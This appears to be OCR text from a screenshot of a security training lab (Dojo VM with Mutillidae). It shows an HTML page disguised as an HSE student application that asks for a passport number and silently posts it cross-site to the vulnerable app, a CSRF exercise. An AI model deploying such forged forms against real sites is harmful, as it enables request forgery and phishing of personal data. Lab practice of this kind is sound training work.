 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
HSE Official Page - Google C...
Terminal - html_csfr.html (/va...
03 Mar, 05:49
nowasp.local/mutillidae
Cross-site Scripting (XS
HSE Official Page
nowasp.local/mutillidae
cat image - Поиск в Go
Shortened URL
360_F_97589769_t45Cq
<form>: The Form elem
Not secure
hackerapp.local/html_csfr.html
Update
Terminal - html_csfr.html (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
Request to be a student of MIEM
Enter your passport number
1234 567890
Become HSE student
<!DOCTYPE html>
<html>
<head>
  <title>HSE Official Page</title>
</head>
<body>
  <p>Request to be a student of MIEM</p>
  <div>
    <form action="http://nowasp.local/mutillidae/index.php?page=add-to-your-blog.php"
            method="post" enctype="application/x-www-form-urlencoded" id="inject_form"
    >
        <p>Enter your passport number</p>
        <input type="text" name="blog_entry" value="" />
        <br />
        <input name="add-to-your-blog-php-submit-button" class="button"
                type="submit" value="Become HSE student">
    </form>
  </div>
</body>
</html>
"/var/www/hackerapp/html_csfr.html" 23L, 556C written 17,41-55 All
Elements Console Sources Network
Preserve log Disable cache
Filter Hide data URLs All XHR
Name Waterfall
html_csfr.html 4 ms
1 requests 700 B transferred 556 B resources Finish: 4 ms DOMContentLoaded: 39 ms Load: 37 ms
Console
top Filter Default levels
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
13:49
03.03.2024